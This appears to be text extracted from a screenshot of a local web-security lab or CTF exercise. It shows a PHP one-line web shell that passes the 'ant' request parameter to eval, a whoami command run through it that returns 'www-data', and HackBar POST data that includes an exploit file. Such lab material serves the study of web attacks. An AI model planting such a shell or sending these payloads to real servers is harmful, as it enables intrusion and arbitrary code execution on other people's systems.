 127.0.0.1:18080/?cmd=whoami
www-data <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:18080/?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ant=include("exp.php");